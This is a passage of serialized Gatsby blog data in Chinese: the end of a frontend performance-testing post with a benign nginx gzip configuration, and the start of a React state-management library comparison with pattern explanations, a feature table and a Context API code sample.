0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>对比维度</h1>\n<p>选择以下维度进行对比</p>\n<ol>\n<li>页面传输资源大小（KB）</li>\n<li>本页面相关 xhr 请求数量</li>\n<li>85% 页面可见耗时 5 次耗时中位数（s）</li>\n</ol>\n<h1 id="其他"><a href="#%E5%85%B6%E4%BB%96" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>其他</h1>\n<p>在性能测试的过程中，发现 nginx 没有开启 gzip，需要配置一下 nginx</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="83853011600928900000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`gzip on;\ngzip_comp_level 6;         # 压缩等级，1-9，推荐 5~6，数值越大压缩率越高但 CPU 占用更高\ngzip_min_length 1k;        # 只压缩大于 1k 的响应体\ngzip_buffers 16 8k;        # 压缩缓冲区设置\ngzip_http_version 1.1;     # 默认即可，http/1.1及以上\ngzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript image/svg+xml; # 需要压缩的内容类型\ngzip_vary on;              # 响应头增加 Vary: Accept-Encoding，便于代理缓存\ngzip_proxied any;          # 允许代理服务器压缩\ngzip_disable &quot;msie6&quot;;      # 禁用 IE6 gzip\n\n# 可选: 避免对图片、压缩包等二进制文件压缩\n# gzip_types 省略常见的二进制类型，如 image/*, application/zip, application/gzip`, `83853011600928900000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="nginx"\n              >\n                <span class="gatsby-code-button-language">nginx</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="nginx"><pre style="counter-reset: linenumber NaN" class="language-nginx line-numbers"><code class="language-nginx"><span class="token keyword">gzip</span> on<span class="token punctuation">;</span>\n<span class="token keyword">gzip_comp_level</span> <span class="token number">6</span><span class="token punctuation">;</span>         <span class="token comment"># 压缩等级，1-9，推荐 5~6，数值越大压缩率越高但 CPU 占用更高</span>\n<span class="token keyword">gzip_min_length</span> <span class="token number">1</span>k<span class="token punctuation">;</span>        <span class="token comment"># 只压缩大于 1k 的响应体</span>\n<span class="token keyword">gzip_buffers</span> <span class="token number">16</span> <span class="token number">8</span>k<span class="token punctuation">;</span>        <span class="token comment"># 压缩缓冲区设置</span>\n<span class="token keyword">gzip_http_version</span> <span class="token number">1.1</span><span class="token punctuation">;</span>     <span class="token comment"># 默认即可，http/1.1及以上</span>\n<span class="token keyword">gzip_types</span> text<span class="token operator">/</span>plain text<span class="token operator">/</span>css application<span class="token operator">/</span>json application<span class="token operator">/</span>javascript text<span class="token operator">/</span>xml application<span class="token operator">/</span>xml application<span class="token operator">/</span>xml<span class="token operator">+</span>rss text<span class="token operator">/</span>javascript image<span class="token operator">/</span>svg<span class="token operator">+</span>xml<span class="token punctuation">;</span> <span class="token comment"># 需要压缩的内容类型</span>\n<span class="token keyword">gzip_vary</span> on<span class="token punctuation">;</span>              <span class="token comment"># 响应头增加 Vary: Accept-Encoding，便于代理缓存</span>\n<span class="token keyword">gzip_proxied</span> any<span class="token punctuation">;</span>          <span class="token comment"># 允许代理服务器压缩</span>\n<span class="token keyword">gzip_disable</span> <span class="token string">"msie6"</span><span class="token punctuation">;</span>      <span class="token comment"># 禁用 IE6 gzip</span>\n\n<span class="token comment"># 可选: 避免对图片、压缩包等二进制文件压缩</span>\n<span class="token comment"># gzip_types 省略常见的二进制类型，如 image/*, application/zip, application/gzip</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>',
id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/前端性能测试工具/index.md absPath of file >>> MarkdownRemark",timeToRead:8,frontmatter:{date:"2025-10-24 11:23:45",path:"/frontend-performance-testing-tools/",tags:"前端, 性能测试, 预研",title:"前端性能测试工具",draft:null}},{excerpt:"背景 目前老项目使用的 redux 性能较差且难上手/代码复杂，useContext 虽然使用上简单但性能较差，需要选型一个易上手/性能好/组件化的三方库，以下是 redux/useContext 在处理复杂业务时的缺点 组件间的状态共享只能通过将 state 提升至它们的公共祖先来实现，但这样做可能导致重新渲染一颗巨大的组件树（管理成本和子组件意外渲染问题） Context…",html:'<h1 id="背景"><a href="#%E8%83%8C%E6%99%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>背景</h1>\n<p>目前老项目使用的 redux 性能较差且难上手/代码复杂，useContext 虽然使用上简单但性能较差，需要选型一个易上手/性能好/组件化的三方库，以下是 redux/useContext 在处理复杂业务时的缺点</p>\n<ol>\n<li>组件间的状态共享只能通过将 state 提升至它们的公共祖先来实现，但这样做可能导致重新渲染一颗巨大的组件树（管理成本和子组件意外渲染问题）</li>\n<li>Context 只能存储单一值，无法存储多个各自拥有消费者的值的集合</li>\n<li>以上两种方式都很难将组件树的顶层与子组件进行代码分割</li>\n<li>useContext 也没有提供对异步请求的解决方案，redux 虽然有但较难上手</li>\n</ol>\n<h1 id="目标"><a href="#%E7%9B%AE%E6%A0%87" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>目标</h1>\n<p>提供一种机制来管理和维护 React 应用中的状态，并且使得这些状态能够跨组件共享、状态的变化可以预测</p>\n<ol>\n<li>做到数据共享，兼顾子组件精准渲染</li>\n<li>获取和修改状态</li>\n<li>管理异步工作流</li>\n</ol>\n<h1 id="模式"><a href="#%E6%A8%A1%E5%BC%8F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>模式</h1>\n<h2 id="store"><a href="#store" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Store</h2>\n<p>Store 模式通过集中式的存储来管理应用的状态，这种模式的基本思想是将应用的所有状态存储在一个单一的地方，通常称为“store”。组件通过与 store 的交互来读取和更新状态，而不是直接在组件内部管理状态</p>\n<p>Redux、Zustand 正是使用了 store 模式设计，Redux 官网的 gif 很好的演示了 redux 中数据流动的方向及 Store、 Dispach、Action、Reducer 的配合过程</p>\n<p><img src="/static/2025-10-22-18-43-58-edcdc14f32727d2aa89fe335da19034b.gif"></p>\n<h2 id="响应"><a href="#%E5%93%8D%E5%BA%94" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>响应</h2>\n<p>响应模式是一种通过观察（observe）状态变化并自动更新界面的方法。这种模式的核心思想是，当数据发生变化时，界面能够自动地响应并更新显示，可以使得状态管理更加直观、高效和模块化</p>\n<p>MobX、Valtio 都使用了响应模式，MobX 官网流程图很好的解释了其 data flow</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-10-23-10-47-41-ab316e215018c0c656602e5ce3a3f29b-a9fd5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 21.5625%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 10 23 10 47 41" title="" data-src="/static/2025-10-23-10-47-41-ab316e215018c0c656602e5ce3a3f29b-fee1c.png" data-srcset="/static/2025-10-23-10-47-41-ab316e215018c0c656602e5ce3a3f29b-a67b7.png 200w,\n/static/2025-10-23-10-47-41-ab316e215018c0c656602e5ce3a3f29b-0b187.png 400w,\n/static/2025-10-23-10-47-41-ab316e215018c0c656602e5ce3a3f29b-fee1c.png 800w,\n/static/2025-10-23-10-47-41-ab316e215018c0c656602e5ce3a3f29b-b1a91.png 1200w,\n/static/2025-10-23-10-47-41-ab316e215018c0c656602e5ce3a3f29b-a9fd5.png 1280w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h2 id="原子"><a href="#%E5%8E%9F%E5%AD%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>原子</h2>\n<p>不同于 Store 模式和响应模式把 State 集中起来管理，状态维护在组件顶部，子组件需要的话通过 selector 按需获取，数据自上向下流动。原子模式提倡把应用的全局状态拆分为多个小的、独立的状态单元——这些状态单元被称为原子（Atom），提供更细粒度的状态管理，以便组件可以更高效地更新和渲染</p>\n<p>原子模式是对 useState + useContext 的升级，原子模式的代表作是 Recoil 和 Jotai</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-10-23-10-56-17-090276aed9e3109dd178671828683c3d-a9fd5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 51.25000000000001%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 10 23 10 56 17" title="" data-src="/static/2025-10-23-10-56-17-090276aed9e3109dd178671828683c3d-fee1c.png" data-srcset="/static/2025-10-23-10-56-17-090276aed9e3109dd178671828683c3d-a67b7.png 200w,\n/static/2025-10-23-10-56-17-090276aed9e3109dd178671828683c3d-0b187.png 400w,\n/static/2025-10-23-10-56-17-090276aed9e3109dd178671828683c3d-fee1c.png 800w,\n/static/2025-10-23-10-56-17-090276aed9e3109dd178671828683c3d-b1a91.png 1200w,\n/static/2025-10-23-10-56-17-090276aed9e3109dd178671828683c3d-a9fd5.png 1280w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h2 id="状态机"><a href="#%E7%8A%B6%E6%80%81%E6%9C%BA" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>状态机</h2>\n<p>状态机是一种数学模型，它描述了在任何给定时间只能处于一种状态的系统，系统在不同的状态之间可以通过确定的事件进行转化</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-10-23-10-56-28-215f7f0632ac27f4ecb13d83e21181c8-180cb.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 780px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 53.84615384615385%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 10 23 10 56 28" title="" data-src="/static/2025-10-23-10-56-28-215f7f0632ac27f4ecb13d83e21181c8-180cb.png" data-srcset="/static/2025-10-23-10-56-28-215f7f0632ac27f4ecb13d83e21181c8-b84dc.png 200w,\n/static/2025-10-23-10-56-28-215f7f0632ac27f4ecb13d83e21181c8-8d9eb.png 400w,\n/static/2025-10-23-10-56-28-215f7f0632ac27f4ecb13d83e21181c8-180cb.png 780w" data-sizes="(max-width: 780px) 100vw, 780px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h1 id="选型"><a href="#%E9%80%89%E5%9E%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>选型</h1>\n<table>\n<thead>\n<tr>\n<th>状态库</th>\n<th align="right">响应粒度</th>\n<th align="right">API 简洁度</th>\n<th align="right">性能</th>\n<th align="right">类型支持</th>\n<th align="right">异步处理</th>\n<th align="right">持久化/中间件</th>\n<th align="right">DevTools</th>\n<th align="right">社区生态</th>\n<th align="right">应用规模</th>\n<th>适用场景/特点</th>\n<th>适用具体范围</th>\n<th>优点</th>\n<th>缺点</th>\n</tr>\n</thead>\n<tbody>\n<tr>\n<td>Context API</td>\n<td align="right">粗粒度</td>\n<td align="right">简单</td>\n<td align="right">一般</td>\n<td align="right">完善</td>\n<td align="right">需手动</td>\n<td align="right">需手动</td>\n<td align="right">无</td>\n<td align="right">极成熟</td>\n<td align="right">小/中</td>\n<td>全局共享、简单场景，易用</td>\n<td><ol>\n<li>\n应用中全局状态较少、简单的场景；\n</li>\n<li>\n如主题切换、登录状态、国际化等\n</li>\n</ol></td>\n<td><ol>\n<li>\n无需额外安装库，官方内置；\n</li>\n<li>\n简单易用，轻量级；\n</li>\n<li>\n适合简单的全局状态共享（如主题、语言）\n</li>\n</ol></td>\n<td><ol>\n<li>\n性能较差，任何 context 改变会导致所有消费组件重渲染；\n</li>\n<li>\n不适合管理复杂状态\n</li>\n</ol></td>\n</tr>\n<tr>\n<td>Redux</td>\n<td align="right">粗粒度</td>\n<td align="right">复杂</td>\n<td align="right">一般</td>\n<td align="right">完善</td>\n<td align="right">完善</td>\n<td align="right">完善</td>\n<td align="right">强（Redux DevTools）</td>\n<td align="right">极成熟</td>\n<td align="right">中/大</td>\n<td>可预测性、可扩展性、生态强</td>\n<td><ol>\n<li>\n复杂的大型应用，业务逻辑复杂，状态交互频繁；\n</li>\n<li>\n需要时间旅行、调试工具、可预测性强的场景\n</li>\n</ol></td>\n<td><ol>\n<li>\n社区成熟，生态丰富（如 Redux Toolkit）；\n</li>\n<li>\n可预测性强，状态集中管理；\n</li>\n<li>\n易于调试，工具支持好（Redux DevTools）；\n</li>\n<li>\n与 React 以外的框架也可结合使用\n</li>\n</ol></td>\n<td><ol>\n<li>\n写法繁琐（action、reducer、store 等），模板代码多；\n</li>\n<li>\n学习曲线较高；\n</li>\n<li>\n对于简单场景显得“重”\n</li>\n</ol></td>\n</tr>\n<tr>\n<td>MobX</td>\n<td align="right">中等粒度</td>\n<td align="right">简单</td>\n<td align="right">高</td>\n<td align="right">完善</td>\n<td align="right">支持</td>\n<td align="right">支持</td>\n<td align="right">有</td>\n<td align="right">成熟</td>\n<td align="right">中/大</td>\n<td>响应式、面向对象、灵活</td>\n<td><ol>\n<li>\n中小型项目；\n</li>\n<li>\n对响应式编程有需求；\n</li>\n<li>\n不需要严格的状态可预测性\n</li>\n</ol></td>\n<td><ol>\n<li>\n使用简单，代码量少，响应式编程体验好；\n</li>\n<li>\n自动追踪依赖，数据变化自动更新视图；\n</li>\n<li>\n学习成本低，易于集成\n</li>\n</ol></td>\n<td><ol>\n<li>\n状态分散，不易全局管控；\n</li>\n<li>\n调试和开发工具支持较 Redux 差；\n</li>\n<li>\n难以追踪复杂的状态变更\n</li>\n</ol></td>\n</tr>\n<tr>\n<td>Recoil</td>\n<td align="right">原子粒度</td>\n<td align="right">适中</td>\n<td align="right">高</td>\n<td align="right">完善</td>\n<td align="right">完善</td>\n<td align="right">需手动</td>\n<td align="right">有（Recoil DevTools）</td>\n<td align="right">较成熟</td>\n<td align="right">中/大</td>\n<td>原子+选择器、复杂依赖关系</td>\n<td><ol>\n<li>\n中大型应用；\n</li>\n<li>\n需要细粒度状态管理和较高性能的场景\n</li>\n</ol></td>\n<td><ol>\n<li>\n原生支持 React，API 简洁；\n</li>\n<li>\n支持原子化状态管理，细粒度控制；\n</li>\n<li>\n性能优秀，支持异步 selector\n</li>\n</ol></td>\n<td><ol>\n<li>\n社区和生态相对较小；\n</li>\n<li>\n有些高级用法不如 Redux 成熟\n</li>\n</ol></td>\n</tr>\n<tr>\n<td>Zustand</td>\n<td align="right">任意粒度</td>\n<td align="right">极简</td>\n<td align="right">高</td>\n<td align="right">完善</td>\n<td align="right">需手动</td>\n<td align="right">完善</td>\n<td align="right">有（Zustand DevTools）</td>\n<td align="right">极成熟</td>\n<td align="right">小/中/大</td>\n<td>Hook 风格、中间件、极简</td>\n<td><ol>\n<li>\n中小型应用；\n</li>\n<li>\n想要简单高效状态管理的场景；\n</li>\n</ol></td>\n<td><ol>\n<li>\nAPI 极简，零模板代码\n</li>\n<li>\n性能好，支持局部订阅；\n</li>\n<li>\n支持 hooks，易于集成\n</li>\n</ol></td>\n<td><ol>\n<li>\n社区相对较小；\n</li>\n<li>\n功能不如 Redux 完善，如中间件、调试工具等较弱\n</li>\n</ol></td>\n</tr>\n<tr>\n<td>Jotai</td>\n<td align="right">原子粒度</td>\n<td align="right">极简</td>\n<td align="right">高</td>\n<td align="right">完善</td>\n<td align="right">支持</td>\n<td align="right">需手动</td>\n<td align="right">有（Jotai DevTools）</td>\n<td align="right">新兴</td>\n<td align="right">小/中</td>\n<td>函数式、原子化、极简</td>\n<td><ol>\n<li>\n轻量级项目；\n</li>\n<li>\n需要响应式原子状态的场景\n</li>\n</ol></td>\n<td><ol>\n<li>\n响应式原子状态，API 简单；\n</li>\n<li>\n体积小，性能优秀\n</li>\n</ol></td>\n<td><ol>\n<li>\n社区还在成长；\n</li>\n<li>\n功能相对精简\n</li>\n</ol></td>\n</tr>\n<tr>\n<td>XState</td>\n<td align="right">状态机/流程</td>\n<td align="right">复杂</td>\n<td align="right">高</td>\n<td align="right">完善</td>\n<td align="right">完善</td>\n<td align="right">支持</td>\n<td align="right">有</td>\n<td align="right">成熟</td>\n<td align="right">中/大</td>\n<td>复杂业务流程、可视化</td>\n<td>多状态流转、流程编排、复杂异步与副作用管理</td>\n<td><ol>\n<li>\n可视化与状态图；\n</li>\n<li>\n严格的状态流转；\n</li>\n<li>\n适合复杂业务流程建模\n</li>\n</ol></td>\n<td><ol>\n<li>\n学习曲线高；心智模型重；\n</li>\n<li>\n在简单场景偏重\n</li>\n</ol></td>\n</tr>\n<tr>\n<td>Preact Signals</td>\n<td align="right">极细粒度</td>\n<td align="right">极简</td>\n<td align="right">极高</td>\n<td align="right">好</td>\n<td align="right">需手动</td>\n<td align="right">需手动</td>\n<td align="right">有限</td>\n<td align="right">新兴</td>\n<td align="right">小/中</td>\n<td>微秒级响应、性能极致</td>\n<td><ol>\n<li>\n极致性能需求的组件局部状态；\n</li>\n<li>\n频繁更新的 UI\n</li>\n</ol></td>\n<td><ol>\n<li>\n超高性能；\n</li>\n<li>\n信号机制带来精准更新；\n</li>\n<li>\n极小 API\n</li>\n</ol></td>\n<td><ol>\n<li>\n生态有限；\n</li>\n<li>\nDevTools 支持弱；\n</li>\n<li>\n需手动做异步与持久化方案\n</li>\n</ol></td>\n</tr>\n<tr>\n<td>Pinia</td>\n<td align="right">原子/模块粒度</td>\n<td align="right">简单</td>\n<td align="right">高</td>\n<td align="right">完善</td>\n<td align="right">支持</td>\n<td align="right">支持</td>\n<td align="right">有</td>\n<td align="right">成熟</td>\n<td align="right">小/中/大</td>\n<td>Vue 原生、社区有 React 适配</td>\n<td><ol>\n<li>\n跨框架（主要 Vue）或在微前端中复用；\n</li>\n<li>\n模块化状态\n</li>\n</ol></td>\n<td><ol>\n<li>\nAPI 直观；\n</li>\n<li>\n模块/插件生态好；\n</li>\n<li>\n类型友好\n</li>\n</ol></td>\n<td><ol>\n<li>\n在纯 React 项目里并非主流；\n</li>\n<li>\n适配层可能增加复杂度\n</li>\n</ol></td>\n</tr>\n<tr>\n<td>helux</td>\n<td align="right">极细粒度</td>\n<td align="right">丰富</td>\n<td align="right">极高</td>\n<td align="right">极好</td>\n<td align="right">完善</td>\n<td align="right">有限/需手动</td>\n<td align="right">有</td>\n<td align="right">新兴</td>\n<td align="right">小/中</td>\n<td>响应式+按需渲染、类型友好</td>\n<td>需要极细粒度渲染优化与强类型结合场景</td>\n<td><ol>\n<li>\n按需渲染性能优秀；\n</li>\n<li>\n类型支持出色；\n</li>\n<li>\n组合灵活\n</li>\n</ol></td>\n<td><ol>\n<li>\n生态新；\n</li>\n<li>\n文档与社区资源少；\n</li>\n<li>\n部分特性稳定性待验证\n</li>\n</ol></td>\n</tr>\n</tbody>\n</table>\n<h1 id="对比"><a href="#%E5%AF%B9%E6%AF%94" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>对比</h1>\n<h2 id="代码"><a href="#%E4%BB%A3%E7%A0%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>代码</h2>\n<h3 id="context-api"><a href="#context-api" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Context API</h3>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="57718828834601620000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import React, { createContext, useContext, useState } from \'react\';\n\nconst DemoContext = createContext();\n\nconst DemoProvider = ({ children }) => {\n   const [count, setCount] = useState(0);\n   const [name, setName] = useState(\'Anonymous\');\n\n   return <DemoContext.Provider value={{ count, setCount, name, setName }}>{children}</DemoContext.Provider>;\n};\n\nconst GrandSonName = () => {\n   const { name } = useContext(DemoContext);\n   return (\n      <div style={{ border: \'1px #333 solid\' }}>\n         <h3>GrandSonName</h3>\n         <p>name: {name}</p>\n      </div>\n   );\n};\n\nconst GrandSonCount = () => {\n   const { count } = useContext(DemoContext);\n   return (\n      <div style={{ border: \'1px #333 solid\' }}>\n         <h3>GrandSonCount</h3>\n         <p>count: {count}</p>\n      </div>\n   );\n};\n\nconst Son1 = () => {\n   const { count, setCount, name } = useContext(DemoContext);\n\n   return (\n      <div style={{ border: \'1px #333 solid\', padding: 5 }}>\n         <h2>Child 1</h2>\n         